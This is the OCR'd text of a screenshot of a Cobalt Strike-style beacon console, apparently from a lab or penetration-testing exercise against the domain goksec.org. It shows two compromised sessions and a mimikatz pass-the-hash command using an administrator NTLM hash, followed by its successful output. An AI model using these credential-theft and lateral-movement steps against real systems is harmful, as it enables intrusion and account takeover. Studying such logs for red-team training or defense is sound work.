 external internal listener user computer note process pid arch last
192.168.53.... 192.168.52.... http_beacon SYSTEM * WEB rundll32.exe 356 x64 60ms
192.168.53.... 192.168.52.... http_beacon lisi WEB powershell.e... 2832 x64 44ms
日志X Beacon 192.168.52.30@2832 X 凭据信息X Beacon 192.168.52.30@356 X
[+] host called home, sent: 1006154 bytes
[+] received output:
Privilege '20' OK
beacon> mimikatz sekurlsa::pth /user:administrator /domain:goksec.org /ntlm:1f03c3fbb70c16079246bf5a5b2f0cc6
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:goksec.org /ntlm:1f03c3fbb70c16079246bf5a5b2f0cc6 command
[+] host called home, sent: 1006151 bytes
[+] received output:
user : administrator
domain : goksec.org
program : cmd.exe
impers. : no
NTLM : 1f03c3fbb70c16079246bf5a5b2f0cc6
| PID 1692
| TID 1876
| LSA Process is now R/W
| LUID 0 ; 945379 (00000000:000e6ce3)
\_ msv1_0 - data copy @ 00000000001F7690 : OK !
[WEB] SYSTEM */356 (x64) last: 60ms
beacon>